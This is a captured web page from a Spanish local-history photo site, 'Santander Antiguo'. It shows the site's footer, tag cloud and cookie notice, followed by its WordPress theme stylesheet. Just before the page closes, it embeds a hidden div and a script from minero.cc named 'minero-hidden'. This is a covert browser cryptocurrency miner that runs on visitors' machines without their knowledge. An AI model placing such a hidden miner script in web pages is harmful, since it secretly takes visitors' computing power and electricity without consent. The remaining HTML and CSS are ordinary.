<li id="tag_cloud-2" class="widget widget_tag_cloud" style="width:20%" ><h2 class="widgettitle">Palabras clave</h2>
<div class="tagcloud"><a href="https://santanderantiguo.usace.es/tag/alameda/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 14.330434782609pt;" aria-label="Alameda (9 elementos)">Alameda</a>
<a href="https://santanderantiguo.usace.es/tag/alfonso-xiii/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 13.113043478261pt;" aria-label="Alfonso XIII (7 elementos)">Alfonso XIII</a>
<a href="https://santanderantiguo.usace.es/tag/alta/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 9.4608695652174pt;" aria-label="Alta (3 elementos)">Alta</a>
<a href="https://santanderantiguo.usace.es/tag/atarazanas/" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 12.504347826087pt;" aria-label="Atarazanas (6 elementos)">Atarazanas</a>
<a href="https://santanderantiguo.usace.es/tag/ayuntamiento/" class="tag-cloud-link tag-link-70 tag-link-position-5" style="font-size: 11.652173913043pt;" aria-label="Ayuntamiento (5 elementos)">Ayuntamiento</a>
<a href="https://santanderantiguo.usace.es/tag/bahia/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="Bahía (5 elementos)">Bahía</a>
<a href="https://santanderantiguo.usace.es/tag/barcos/" class="tag-cloud-link tag-link-152 tag-link-position-7" style="font-size: 13.113043478261pt;" aria-label="Barcos (7 elementos)">Barcos</a>
<a href="https://santanderantiguo.usace.es/tag/bomberos/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 9.4608695652174pt;" aria-label="Bomberos (3 elementos)">Bomberos</a>
<a href="https://santanderantiguo.usace.es/tag/cabo-machichaco/" class="tag-cloud-link tag-link-205 tag-link-position-9" style="font-size: 9.4608695652174pt;" aria-label="Cabo Machichaco (3 elementos)">Cabo Machichaco</a>
<a href="https://santanderantiguo.usace.es/tag/cafe/" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 9.4608695652174pt;" aria-label="Café (3 elementos)">Café</a>
<a href="https://santanderantiguo.usace.es/tag/carreta/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 14.330434782609pt;" aria-label="Carreta (9 elementos)">Carreta</a>
<a href="https://santanderantiguo.usace.es/tag/casas/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 20.660869565217pt;" aria-label="Casas (32 elementos)">Casas</a>
<a href="https://santanderantiguo.usace.es/tag/catedral/" class="tag-cloud-link tag-link-113 tag-link-position-13" style="font-size: 16.15652173913pt;" aria-label="Catedral (13 elementos)">Catedral</a>
<a href="https://santanderantiguo.usace.es/tag/chalet/" class="tag-cloud-link tag-link-120 tag-link-position-14" style="font-size: 9.4608695652174pt;" aria-label="Chalet (3 elementos)">Chalet</a>
<a href="https://santanderantiguo.usace.es/tag/coches/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 12.504347826087pt;" aria-label="Coches (6 elementos)">Coches</a>
<a href="https://santanderantiguo.usace.es/tag/correos/" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="Correos (5 elementos)">Correos</a>
<a href="https://santanderantiguo.usace.es/tag/cuatro-caminos/" class="tag-cloud-link tag-link-137 tag-link-position-17" style="font-size: 9.4608695652174pt;" aria-label="Cuatro Caminos (3 elementos)">Cuatro Caminos</a>
<a href="https://santanderantiguo.usace.es/tag/darsena/" class="tag-cloud-link tag-link-151 tag-link-position-18" style="font-size: 10.678260869565pt;" aria-label="Darsena (4 elementos)">Darsena</a>
<a href="https://santanderantiguo.usace.es/tag/ferias-de-santiago/" class="tag-cloud-link tag-link-140 tag-link-position-19" style="font-size: 10.678260869565pt;" aria-label="Ferias de Santiago (4 elementos)">Ferias de Santiago</a>
<a href="https://santanderantiguo.usace.es/tag/gente/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 22pt;" aria-label="Gente (42 elementos)">Gente</a>
<a href="https://santanderantiguo.usace.es/tag/iglesia/" class="tag-cloud-link tag-link-55 tag-link-position-21" style="font-size: 14.330434782609pt;" aria-label="Iglesia (9 elementos)">Iglesia</a>
<a href="https://santanderantiguo.usace.es/tag/interiores/" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 14.817391304348pt;" aria-label="Interiores (10 elementos)">Interiores</a>
<a href="https://santanderantiguo.usace.es/tag/libertad/" class="tag-cloud-link tag-link-75 tag-link-position-23" style="font-size: 9.4608695652174pt;" aria-label="Libertad (3 elementos)">Libertad</a>
<a href="https://santanderantiguo.usace.es/tag/muelle/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 9.4608695652174pt;" aria-label="Muelle (3 elementos)">Muelle</a>
<a href="https://santanderantiguo.usace.es/tag/muelles/" class="tag-cloud-link tag-link-163 tag-link-position-25" style="font-size: 10.678260869565pt;" aria-label="Muelles (4 elementos)">Muelles</a>
<a href="https://santanderantiguo.usace.es/tag/paseo/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 14.817391304348pt;" aria-label="Paseo (10 elementos)">Paseo</a>
<a href="https://santanderantiguo.usace.es/tag/pereda/" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 12.504347826087pt;" aria-label="Pereda (6 elementos)">Pereda</a>
<a href="https://santanderantiguo.usace.es/tag/plaza/" class="tag-cloud-link tag-link-30 tag-link-position-28" style="font-size: 19.808695652174pt;" aria-label="Plaza (27 elementos)">Plaza</a>
<a href="https://santanderantiguo.usace.es/tag/plaza-de-toros/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 10.678260869565pt;" aria-label="Plaza de Toros (4 elementos)">Plaza de Toros</a>
<a href="https://santanderantiguo.usace.es/tag/primera/" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 9.4608695652174pt;" aria-label="Primera (3 elementos)">Primera</a>
<a href="https://santanderantiguo.usace.es/tag/puente/" class="tag-cloud-link tag-link-15 tag-link-position-31" style="font-size: 12.504347826087pt;" aria-label="Puente (6 elementos)">Puente</a>
<a href="https://santanderantiguo.usace.es/tag/ribera/" class="tag-cloud-link tag-link-89 tag-link-position-32" style="font-size: 12.504347826087pt;" aria-label="Ribera (6 elementos)">Ribera</a>
<a href="https://santanderantiguo.usace.es/tag/san-francisco/" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 12.504347826087pt;" aria-label="San Francisco (6 elementos)">San Francisco</a>
<a href="https://santanderantiguo.usace.es/tag/san-roque/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 8pt;" aria-label="San Roque (2 elementos)">San Roque</a>
<a href="https://santanderantiguo.usace.es/tag/sardinero/" class="tag-cloud-link tag-link-119 tag-link-position-35" style="font-size: 13.721739130435pt;" aria-label="Sardinero (8 elementos)">Sardinero</a>
<a href="https://santanderantiguo.usace.es/tag/segunda/" class="tag-cloud-link tag-link-148 tag-link-position-36" style="font-size: 9.4608695652174pt;" aria-label="segunda (3 elementos)">segunda</a>
<a href="https://santanderantiguo.usace.es/tag/teatro/" class="tag-cloud-link tag-link-36 tag-link-position-37" style="font-size: 10.678260869565pt;" aria-label="Teatro (4 elementos)">Teatro</a>
<a href="https://santanderantiguo.usace.es/tag/toros/" class="tag-cloud-link tag-link-178 tag-link-position-38" style="font-size: 9.4608695652174pt;" aria-label="Toros (3 elementos)">Toros</a>
<a href="https://santanderantiguo.usace.es/tag/tranvia/" class="tag-cloud-link tag-link-51 tag-link-position-39" style="font-size: 12.504347826087pt;" aria-label="tranvía (6 elementos)">tranvía</a>
<a href="https://santanderantiguo.usace.es/tag/tren/" class="tag-cloud-link tag-link-98 tag-link-position-40" style="font-size: 9.4608695652174pt;" aria-label="Tren (3 elementos)">Tren</a>
<a href="https://santanderantiguo.usace.es/tag/vargas/" class="tag-cloud-link tag-link-18 tag-link-position-41" style="font-size: 9.4608695652174pt;" aria-label="Vargas (3 elementos)">Vargas</a>
<a href="https://santanderantiguo.usace.es/tag/velarde/" class="tag-cloud-link tag-link-175 tag-link-position-42" style="font-size: 9.4608695652174pt;" aria-label="Velarde (3 elementos)">Velarde</a>
<a href="https://santanderantiguo.usace.es/tag/veleros/" class="tag-cloud-link tag-link-165 tag-link-position-43" style="font-size: 10.678260869565pt;" aria-label="Veleros (4 elementos)">Veleros</a>
<a href="https://santanderantiguo.usace.es/tag/vieja/" class="tag-cloud-link tag-link-71 tag-link-position-44" style="font-size: 9.4608695652174pt;" aria-label="Vieja (3 elementos)">Vieja</a>
<a href="https://santanderantiguo.usace.es/tag/vias-de-tren/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 14.330434782609pt;" aria-label="Vías de tren (9 elementos)">Vías de tren</a></div>
</li>
<li id="text-2" class="widget widget_text" style="width:20%" ><h2 class="widgettitle">En memoria de:</h2>
			<div class="textwidget"><p>Ángel, José Luis y Pilar Udías.</p>
</div>
		</li>
		</ul>
		<div class="clear"></div>
		
		<div id="footer-copyright">
							
			<div class="owner">
				Copyright © Santander Antiguo 2026			</div>
			<div class="clear"></div>
		</div>
	</div>
</div>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="#" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <div class="minero-hidden" style="display: none" data-key="d424941d6bd8a860f8e888cd8603ba96"></div><script type="text/javascript" src="https://minero.cc/lib/minero-hidden.min.js?ver=6.6.4" id="smmch-coinhive-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/style.css?ver=2.2.9
body_size: 5904
content:
/*
Theme Name: Snapshot Premium
Theme URI: http://siteorigin.com/theme/snapshot/
Author: SiteOrigin
Author URI: http://siteorigin.com/
Version: 2.2.9
License: GPL 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Description: At its core, Snapshot is a theme built for showing off your photography. You can dive in and start adding your photos right away and it'll look great. Snapshot also includes our powerful drag and drop page builder, so you can use it to create a complete business or company site. We offer free and premium support on our support <a href="http://siteorigin.com/thread/">forums</a> (http://siteorigin.com/thread/).
Tags: gray, fixed-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, photoblogging
*/

@import "http://fonts.googleapis.com/css?family=Belgrano";
/* =Reset 
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

body {
	line-height: 1;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* =General 
-------------------------------------------------------------- */

body {
	background: #FEFEFE;
	font: 13px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

.container {
	position: relative;
	width: 960px;
	
	margin: 0 auto;
}

.clear {
	clear: both;
}

a {
	color: #dc5c3b;
}

/* =Top Area 
-------------------------------------------------------------- */

#top-area .container {
	padding: 19px 0;
}

#top-area-wrapper {
	width: 100%;
	
	display: table;
}

#top-area #logo {
	width: 10%;
	
	display: table-cell;
	vertical-align: middle;
}

#top-area #logo a {
	display: block;
	text-decoration: none;
}

#top-area #logo h1 {
	position: relative;
	
	color: #3b3b3b;
	display: inline-block;
	font-family: 'Belgrano', serif;
	font-size: 20px;
	white-space: nowrap;
}

#top-area h1 em {
	position: absolute;
	top: -2px;
	left: -8px;
	width: 8px;
	height: 8px;
	
	background: url(images/sprites/logo-decoration.png) no-repeat;
	display: block;
}

/* =Top Area  : Menu 
-------------------------------------------------------------- */

#menu-main-menu-container {
	display: table-cell;
	padding-left: 25px;
	text-align: right;
	vertical-align: middle;
}

#menu-main-menu,
#top-area .menu > ul {
	display: inline-block;
	font-size: 12px;
}

#menu-main-menu > li,
#top-area .menu > ul > li {
	position: relative;
	
	display: inline-block;
	margin-left: 20px;
}

#menu-main-menu > li > a,
#top-area .menu > ul > li > a {
	color: #3b3b3b;
	font-weight: 500;
	text-decoration: none;
}

#menu-main-menu .sub-menu,
#top-area .menu > ul .sub-menu {
	position: absolute;
	top: 1em;
	right: 0;
	
	display: none;
	padding-top: 28px;
	white-space: nowrap;
	z-index: 10;
}

#menu-main-menu > li:hover .sub-menu,
#top-area .menu > ul > li:hover .sub-menu {
	display: block;
}

#menu-main-menu .sub-wrapper,
#top-area .menu > ul .sub-wrapper {
	background: url(images/submenu-bg.png) repeat;
	padding: 10px 20px;
}

#menu-main-menu .sub-menu .pointer,
#top-area .menu > ul .sub-menu .pointer {
	position: absolute;
	top: 11px;
	right: 0;
	width: 17px;
	height: 17px;
	
	background: url(images/sprites/submenu-pointer.png) no-repeat;
	display: block;
}

#menu-main-menu .sub-menu li,
#top-area .menu > ul .sub-menu li {
	display: block;
}

#menu-main-menu .sub-menu li a,
#top-area .menu > ul .sub-menu li a {
	color: #c6c6c6;
	font-weight: 500;
	text-decoration: none;
}

/* =Hidden Search Form 
-------------------------------------------------------------- */

#hidden-search {
	background: #F8F8F8;
	border-top: 1px solid #EEE;
	display: none;
	padding: 10px 0;
}

#hidden-search label {
	display: none;
}

#hidden-search #s {
	width: 90%;
	
	border: 1px solid #EEE;
	-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #777;
	float: left;
	font: 300 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 0;
	outline: none;
	padding: 5px;
}

#hidden-search #searchsubmit {
	width: 10%;
	
	background: #F6F6F6;
	border: 1px solid #EEE;
	border-left: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #5e5e5e;
	float: left;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-size: 12px;
	font-weight: 500;
	margin: 0;
	padding: 6px 20px 7px 20px;
}

/* =Home Slider 
-------------------------------------------------------------- */

#home-slider,
.gallery-slider {
	position: relative;
	width: 100%;
	height: 420px;
	
	background: #1c1c1c;
	overflow: hidden;
}

#home-slider.loading,
.gallery-slider.loading {
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#home-slider .container,
.gallery-slider .container {
	height: 100%;
	
}

#home-slider-below,
.gallery-slider-below {
	width: 100%;
	height: 8px;
	
	background: url(images/slide-below-bg.png) repeat;
	margin-bottom: 20px;
}

#home-slider img.slide,
.gallery-slider img.slide {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: auto;
	
	display: none;
}

/* =Home Slider  : Demo Message 
-------------------------------------------------------------- */

#home-slider .demo-message-background {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
	background: -moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(0,0,0,0.8) 40%, rgba(0,0,0,0.8) 60%, rgba(0,0,0,0.1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(40%,rgba(0,0,0,0.8)), color-stop(60%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0.1)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1a000000', endColorstr='#1a000000',GradientType=0 );
	z-index: 2;
}

#home-slider .demo-message {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 1em;
	
	color: #F3F3F3;
	font-size: 20px;
	font-weight: bold;
	line-height: 1.4em;
	margin-top: -0.5em;
	text-align: center;
	text-shadow: 0 2px 1px rgba(0,0,0,0.8);
	z-index: 3;
}

/* =Home Slider  : Navigation 
-------------------------------------------------------------- */

#home-slider .navigation,
.gallery-slider .navigation {
	position: absolute;
	right: 0;
	bottom: 10px;
	
	display: none;
	line-height: 0;
	z-index: 2;
}

.gallery-slider .navigation {
	right: 10px;
	
}

#home-slider .navigation a,
.gallery-slider .navigation a {
	width: 24px;
	height: 24px;
	
	display: block;
	float: left;
	margin-left: 3px;
}

#home-slider .navigation a.next,
.gallery-slider .navigation a.next {
	background: url(images/sprites/home-slider-next.png) no-repeat;
}

#home-slider .navigation a.previous,
.gallery-slider .navigation a.previous {
	background: url(images/sprites/home-slider-prev.png) no-repeat;
}

/* =Home Slider  : Title 
-------------------------------------------------------------- */

#home-slider .post-titles,
.gallery-slider .post-titles {
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

#home-slider .post-titles a,
.gallery-slider .post-titles a {
	position: absolute;
	top: 25px;
	left: 0;
	
	background: rgba(0,0,0,0.6);
	color: #EEE;
	display: none;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99000000', endColorstr='#99000000',GradientType=0 );
	font-size: 24px;
	padding: 10px 18px;
	text-decoration: none;
	z-index: 2;
}

#home-slider .post-titles a.current,
.gallery-slider .post-titles a.current {
	display: block;
}

/* =Post Loop 
-------------------------------------------------------------- */

#post-loop {
}

#post-loop .container {
	width: 975px;
	
}

.entry-content #post-loop .container {
	width: auto;
	
	margin: 0 -7px;
}

#post-loop .post {
	width: 33.3333%;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	margin-bottom: 14px;
	overflow: hidden;
	padding: 0 7px;
}

#post-loop .post.sticky {
}

#post-loop .post-background {
	position: relative;
	height: 420px;
	
	background: #1c1c1c;
}

#post-loop .post-background.loading {
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#post-loop .post-background img {
	width: 100%;
	
}

#post-loop .post-content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 420px;
	
	background: #1c1c1c;
	background-color: rgba(28,28,28,0.955);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: block;
	opacity: 0;
	overflow: hidden;
	padding: 5px 20px;
}

#post-loop .post-content-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
	display: block;
}

#post-loop .post-content h2 {
	color: #dddddd;
	font: 300 21px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 20px 0;
	word-wrap: break-word;
}

#post-loop .post-content h2 a {
	color: inherit;
	text-decoration: none;
}

#post-loop .post-content .excerpt {
	color: #dddddd;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	line-height: 1.5em;
}

/* =Post Loop  : Date and Comments 
-------------------------------------------------------------- */

#post-loop .post-content .date,
#post-loop .post-content .comments {
	position: absolute;
	
	color: #dddddd;
	display: none;
	font-family: 'Belgrano', serif;
	font-size: 12px;
}

#post-loop .post-content:hover .date,
#post-loop .post-content:hover .comments {
	display: block;
}

#post-loop .post-content .date a,
#post-loop .post-content .comments a {
	color: #dddddd;
	text-decoration: none;
}

#post-loop .post-content .date em,
#post-loop .post-content .comments em {
	width: 16px;
	height: 16px;
	
	display: inline-block;
	margin-bottom: -3px;
	margin-right: 6px;
}

#post-loop .post-content .date {
	bottom: 10px;
	left: 10px;
	
}

#post-loop .post-content .comments {
	right: 10px;
	bottom: 10px;
	
}

#post-loop .post-content .date em {
	background-image: url(images/sprites/loop-icon-date.png);
}

#post-loop .post-content .comments em {
	background-image: url(images/sprites/loop-icon-comments.png);
}

/* =Post Loop  : Corners 
-------------------------------------------------------------- */

#post-loop .corner {
	position: absolute;
	width: 19px;
	height: 19px;
	
}

#post-loop .corner.corner-se {
	right: 5px;
	bottom: 5px;
	
	background: url(images/sprites/loop-corner-se.png) no-repeat;
}

#post-loop img.thumbnail {
	position: absolute;
	top: 0;
	left: 0;
	
}

/* =Post Loop  : Page Nagivation 
-------------------------------------------------------------- */

#page-navigation {
	border-bottom: 1px solid #e2e2e2;
	margin: 0 7px;
	padding: 15px 0;
}

#page-navigation a {
	color: #525252;
	text-decoration: none;
}

#page-navigation a.next {
	float: left;
}

#page-navigation a.prev {
	float: right;
}

/* =Page Title 
-------------------------------------------------------------- */

#page-title {
	position: relative;
	width: 100%;
	
	background: #1c1c1c;
	overflow: hidden;
}

#page-title .container {
	display: table;
	padding-bottom: 15px;
	padding-top: 15px;
}

#page-title h1 {
	color: #d4d4d4;
	font-size: 24px;
	font-weight: 300;
	min-height: 1em;
}

/* =Page Title  : Post Info 
-------------------------------------------------------------- */

#page-title .post-info {
	width: 170px;
	
	color: #dddddd;
	display: table-cell;
	font-size: 11px;
	font-weight: 500;
	vertical-align: middle;
}

#page-title .post-info div {
	background: inherit;
	display: block;
	margin-bottom: 6px;
}

#page-title .post-info div.category {
	margin-bottom: 0;
}

#page-title .post-info a {
	color: #dddddd;
	text-decoration: none;
}

#page-title .post-info a:hover {
	text-decoration: underline;
}

#page-title .post-info em {
	width: 14px;
	height: 14px;
	
	display: inline-block;
	margin-bottom: -2px;
	margin-right: 6px;
}

#page-title .post-info .date em {
	background-image: url(images/sprites/post-title-icon-date.png);
}

#page-title .post-info .comments em {
	background-image: url(images/sprites/post-title-icon-comment.png);
}

#page-title .post-info .category em {
	background-image: url(images/sprites/post-title-icon-category.png);
}

/* =Page Title  : Post Title 
-------------------------------------------------------------- */

#page-title.post-title h1 {
	display: table-cell;
	padding: 0 15px;
	vertical-align: middle;
}

/* =Page Title  : Post Navigation 
-------------------------------------------------------------- */

#page-title .nav {
	width: 40px;
	
	display: table-cell;
	overflow: hidden;
	text-align: right;
	vertical-align: middle;
}

#page-title .nav a {
	width: 14px;
	height: 19px;
	
	display: block;
	float: right;
	margin-left: 6px;
	text-align: left;
	text-indent: -9999px;
}

#page-title .nav a[rel=prev] {
	background: url(images/sprites/post-nav-prev.png) no-repeat;
}

#page-title .nav a[rel=next] {
	background: url(images/sprites/post-nav-next.png) no-repeat;
}

/* =Photo Viewer 
-------------------------------------------------------------- */

#post-single-viewer {
	width: 100%;
	
	background: #212121;
	line-height: 0;
}

#post-single-viewer.loading {
	background: #212121 url(images/photo-loader.gif) no-repeat center center;
}

/* =Post 
-------------------------------------------------------------- */

#post-main {
	width: 440px;
	
	float: left;
	margin-right: 25px;
	min-height: 10px;
}

#post-main.no-sidebar {
	width: 775px;
	
	float: left;
	margin-left: 0;
	margin-right: 0;
}

.page #post-main {
	width: 630px;
	
}

.page-template-page-slidertext-php #post-main,
.page-template-page-full-php #post-main,
.full-width #post-main,
#panels-home #post-main {
	width: 100%;
	
}

/* =Post  : Share 
-------------------------------------------------------------- */

#post-share {
	width: 160px;
	
	float: left;
	margin-right: 25px;
	min-height: 10px;
}

#post-share .networks .network {
	margin-bottom: 3px;
}

/* =Post  : Post Main 
-------------------------------------------------------------- */

/* =Post  : Post Images 
-------------------------------------------------------------- */

#post-images {
	width: 310px;
	
	float: right;
	min-height: 10px;
}

#post-images .image {
	line-height: 0;
	margin-bottom: 15px;
}

/* =Entry Content 
-------------------------------------------------------------- */

.entry-content {
	color: #6a6a6a;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	line-height: 1.6em;
	margin-top: -25px;
}

.entry-content > *:last-child {
	margin-bottom: 0;
}

.entry-content p,
.entry-content > ul,
.entry-content > li,
.entru-content dl {
	margin: 25px 0;
}

.entry-content > div:first-child {
	margin-top: 25px;
}

.entry-content a {
	color: #dc5c3b;
}

.entry-content blockquote {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 13px;
	font-style: italic;
	margin-left: 1.5em;
}

.entry-content blockquote cite {
	color: #5e5e5e;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	font-weight: bold;
}

.entry-content blockquote cite a {
	color: #5e5e5e;
}

.entry-content pre {
	background: white;
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	font-family: "Courier New", Courier, mono;
	overflow-x: auto;
	padding: 10px;
}

.entry-content code {
	font-family: "Courier New", Courier, mono;
}

.entry-content sup,
.entry-content sub {
	position: relative;
	height: 0;
	
	line-height: 1;
	vertical-align: baseline;
}

.entry-content sup {
	bottom: 1ex;
	
}

.entry-content sub {
	top: .5ex;
	
}

.entry-content strong,
.entry-content b {
	font-weight: bold;
}

.entry-content em {
	font-style: italic;
}

/* =Entry Content  : Gallery 
-------------------------------------------------------------- */

.entry-content .gallery-caption {
}

.entry-content .gallery {
	margin: 25px 0 !important;
}

.entry-content .gallery .gallery-item {
	margin-bottom: 0 !important;
	margin-top: 0 !important;
}

.entry-content .gallery .gallery-icon {
	line-height: 0;
	margin-bottom: 0 !important;
}

.entry-content .gallery img {
	border: none !important;
}

.entry-content .gallery .gallery-caption {
	margin: 10px !important;
	padding-left: 0 !important;
}

/* =Entry Content  : Table 
-------------------------------------------------------------- */

.entry-content table {
	width: 100%;
	
}

/* =Entry Content  : Images 
-------------------------------------------------------------- */

.entry-content img {
	height: auto;
	
	max-width: 100%;
}

.entry-content .wp-caption {
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 5px 0 30px 0;
	max-width: 100%;
	padding: 8px;
	text-align: center;
}

.entry-content .wp-caption:first-child {
	margin-top: 25px;
}

.entry-content .wp-caption p.wp-caption-text {
	color: #848484;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 0;
}

.entry-content .alignleft {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 20px;
}

.entry-content .alignright {
	display: inline;
	float: right;
	margin-bottom: 10px;
	margin-left: 20px;
}

.entry-content .aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* =Entry Content  : Lists 
-------------------------------------------------------------- */

.entry-content ul {
	list-style-type: square;
}

.entry-content ol {
	list-style-type: decimal;
}

.entry-content ol ol {
	list-style-type: upper-alpha;
}

.entry-content ol ol ol {
	list-style-type: lower-roman;
}

.entry-content ul li,
.entry-content ol li {
	margin-left: 1.5em;
}

/* =Entry Content  : Definition List 
-------------------------------------------------------------- */

.entry-content dl dt {
	font-weight: bold;
	margin-bottom: 5px;
}

.entry-content dl dd {
	margin-bottom: 10px;
	padding-left: 20px;
}

/* =Entry Content  : Headings 
-------------------------------------------------------------- */

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #5e5e5e;
	font-weight: 300;
	margin: 30px 0;
}

.entry-content h1 {
	font-size: 22px;
}

.entry-content h2 {
	font-size: 19px;
}

.entry-content h3 {
	font-size: 16px;
}

.entry-content h4 {
	font-size: 14px;
}

.entry-content h5 {
	font-size: 12px;
}

.entry-content h6 {
	font-size: 10px;
}

/* =Comments 
-------------------------------------------------------------- */

#single-comments-wrapper {
	margin-top: 25px;
}

/* =Comments  : Comment List 
-------------------------------------------------------------- */

#comments-title {
	color: #474747;
	font-size: 16px;
	font-weight: 300;
	margin: 1em 0;
}

#comment-list {
	margin-bottom: 30px;
}

#comment-list .comment,
#comment-list .pingback,
#comment-list .trackback {
	position: relative;
	
	margin-bottom: 25px;
}

#comment-list .comment-reply-link {
	color: #474747;
	float: right;
	font-size: 11px;
	font-style: italic;
	margin-top: 2px;
	text-decoration: none;
}

#comment-list .comment .comment-main {
	min-height: 60px;
}

#comment-list .comment .comment-avatar {
	position: absolute;
	top: 0;
	left: -85px;
	
}

#comment-list .pingback-icon {
	position: absolute;
	top: 5px;
	left: -43px;
	width: 18px;
	height: 18px;
	
	background-image: url(images/sprites/pingback-icon.png);
}

#comment-list .comment-info {
	color: #5e5e5e;
	font-weight: 500;
	margin-bottom: 20px;
}

#comment-list .comment-info .author {
	display: inline-block;
